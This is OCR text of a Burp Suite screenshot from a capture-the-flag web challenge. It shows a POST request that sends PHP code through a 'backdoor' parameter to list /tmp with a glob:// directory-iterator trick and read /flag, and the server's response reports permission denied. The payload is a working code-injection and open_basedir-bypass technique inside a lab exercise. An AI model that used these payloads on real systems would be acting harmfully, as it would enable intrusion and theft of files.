 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target:
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host:
Content-Length: 834
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3
Referer:
Accept-Language: zh-CN,zh;q=0.9
Connection: close
backdoor=include("/tmp/36b94e1bf70bdfd0a2e47a195261c77e/CommunicationExcepti
on.php");include("/tmp/36b94e1bf70bdfd0a2e47a195261c77e/Response.php");incl
ude("/tmp/36b94e1bf70bdfd0a2e47a195261c77e/client.php");$file_list
=array();$it = new DirectoryIterator("glob:///tmp/*");foreach($it as $f) {
$file_list[] = $f->__toString();}echo 1234;$it = new
DirectoryIterator("glob:///tmp/*");foreach($it as $f) { $file_list[] =
$f->__toString();}sort($file_list);  foreach($file_list as $f){  echo
"{$f}<br/>";}&cmd=$file_list =array();$it = new
DirectoryIterator("glob:///tmp/*");foreach($it as $f) {  $file_list[] =
$f->__toString();}echo 1234;$it = new
DirectoryIterator("glob:///tmp/*");foreach($it as $f) { $file_list[] =
$f->__toString();}sort($file_list);  foreach($file_list as $f){  echo
"{$f}<br/>";}echo file_get_contents("/flag");
但是读取/flag仍然显示没有权限
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
break-all;max-width: 500px;white-space:
pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library
for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a
`backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir:
/var/www/html:/tmp/36b94e1bf70bdfd0a2e47a195261c77e
array(4) {
["statusCode"]=>
int(200)
["headers"]=>
array(2) {
["status"]=>
string(6) "200 OK"
["content-type"]=>
string(24) "text/html; charset=UTF-8"
}
["body"]=>
string(304)
"123436b94e1bf70bdfd0a2e47a195261c77e<br/>36b94e1bf70
bdfd0a2e47a195261c77e<br/>b17b7b4e7536a3860031f8fbd30
1e260<br/>b17b7b4e7536a3860031f8fbd301e260<br/>c9da1b
e542150328865cb74f44ecc6ec<br/>c9da1be542150328865cb7
4f44ecc6ec<br/>dc7f4242e60f049b7b1177d224872d2a<br/>d
c7f4242e60f049b7b1177d224872d2a<br/>dafd"
["stderr"]=>
string(174) "PHP message: PHP Warning:
file_get_contents(/flag): failed to open stream:
Permission denied in
/tmp/36b94e1bf70bdfd0a2e47a195261c77e/index.php(2) :
eval()'d code on line 1
"
}
? < + > Type a search term 0 matches
Done 1,313 bytes | 46 millis